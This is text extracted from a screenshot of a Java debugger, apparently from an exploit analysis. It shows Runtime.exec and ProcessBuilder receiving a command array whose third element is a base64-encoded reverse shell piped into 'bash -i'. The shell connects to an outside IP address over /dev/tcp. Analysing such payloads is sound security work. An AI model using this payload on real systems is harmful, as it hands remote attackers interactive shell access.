 IndexOutOfBoundsException – If cmdarray is an empty array (has length 0)
自: 1.3
请参阅: ProcessBuilder
615 public Process exec(String[] cmdarray, String[] envp, File dir) envp: null dir: null cmdarray: ["bash",
616 throws IOException {
return new ProcessBuilder(cmdarray) cmdarray: ["bash", "-c", "{echo, YmFzaCAt..."]
618 .environment(envp)
619 .directory(dir)
620 .start();
621 }
622
Returns the number of processors available to the Java virtual machine.
This value may change during a particular invocation of the virtual machine. Applications that are
sensitive to the number of available processors should therefore occasionally poll this property and
adjust their resource usage appropriately.
返回值: the maximum number of processors available to the virtual machine; never smaller than
one
变量 控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
this = {Runtime@681}
变量调试信息不可用
cmdarray = {String[3]@682} ["bash", "-c", "{echo, YmFzaCAt..."]
0 = "bash"
1 = "-c"
2 = "{echo, YmFzaCAtaSA+JiAvZGV2L3RjcC81OS4xMTAuMjguNjMvNjY2NiAwPiYx}|{base64, -d}|{bash, -i}"